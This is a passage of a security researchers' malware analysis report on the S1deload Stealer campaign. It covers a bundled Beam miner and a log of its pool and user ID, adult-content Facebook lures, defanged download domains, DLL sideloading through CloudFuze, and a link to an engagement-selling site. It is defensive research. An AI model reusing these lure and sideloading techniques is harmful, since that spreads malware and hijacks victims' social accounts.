

The miner .dll is contained in an archive named *Beam.rar*, where a *miner.exe* is also present.

Based on the analysis of this archive, we can see that *miner.exe* is miniZ. [13]



#### **How profitable is mining for the malware author?**

Based on the logs in the archive, we can extract the user ID that the malware author uses and the pool server:

```
************ mini2 v1.8z3 ************
Number of miniZ CUDA>=[8.0] using driver CUDA[0.00] devices found: 1
Number of OpenCL[] devices found: 0
Driver:
                441.66
Algo:
                EQ[144,5sl [smart-nersl
                user[1567
Pool#0:
server[asia1-beam.flypool.org] port[3443] ssl[yes] pers[Beam-PoW]
Telemetry:
                [http://localhost:20000]
                [90 C]
Temp. limit:
[INFO
       ] Mining fee set to 2.00%
miniZ<144,5s>[18:0:00.0: 3856]: Selecting GPU#0[0] Nvidia Quadro K1200
```
Combining the user id and the pool server, we can estimate how much the malware author earns from the mining.

At the time of writing, 17 active miners are associated with this address, yielding ~202 BEAM monthly, \$24 at the current exchange rate.

S1deload Stealer – Exploring the Economics of Social Network Account Hijacking



This is a small amount for the effort the malware author has to go through to infect machines. It also explains why we found very few samples that perform mining: it is simply not worth the effort to push miners.

# **Going full circle - convincing the user to download malware**

While hunting for similar archives to *AlbumGirlSexy.zip* we found a sample that served at *hxxps://dl[.]micbig[.]top/ SexyGirlAlbum[.]zip?random=abcde* according to VT.

A google search of the domain leads to the Facebook page named *The Best moment*.



The recent posts on the Facebook page seem out of context and lure the user to click on the links with the promise of adult content.



https://lm.facebook.com/l.php?u=https%3A%2F%2Fmicbig.top%2Feokr1236&h=

After navigating to the URL from the deleted Facebook post (*hxxps://micbig[.]top/eokr1236*) we are redirected to

*hxxps://neuka.top/AlbumSexy.zip*. After the Cloudflare verification, the .zip is downloaded.



The zip's contents are similar to the ones we have seen before. The main difference is that *CloudFuze* is sideloaded with *CloudFuzeUtility.dll* instead of *WD Sync*. This shows that the malware author actively develops the malware infection chain to avoid detection.



The malware author can therefore create a feedback loop: the more PCs they can infect, the more they can spam on Facebook, the more clicks they can generate to infect more PCs.



Malvertising with victim's Facebook

# **Upview - the end product of the operation?**

While searching for other domains used by the malware author, *shopproxy[.]live* stood out, because it was one of the oldest registered domains: it was registered on 2022-03-14.

Searching for the domain on Google, we get hits on Facebook posts, similarly to the previous domain.

S1 deload Stealer - Exploring the Economics of Social Network Account Hijacking



The posts attempt to lure the user with adult content to click on the link and download the content being served there.



Our initial assumption was that once we clicked the link, we would be prompted to download *AlbumGirlSexy.zip*, closing the loop we saw previously.

Instead of serving the expected .zip, the webpage redirects to *hxxps://upview[.]us/*, where a landing page advertises that, for the right price, the user can buy YouTube views.



Once we register, we see that two main services are offered:

S1deload Stealer – Exploring the Economics of Social Network Account Hijacking



# Facebook boosting



These are the same two services that the malware's final payload targets.

The domain is registered with the following contact information. The registrant's contact information may be fake: the last name *The Viet* seems like a nickname, and the organization's name is a very generic *Pay*. The street name is the name of a province in Vietnam.

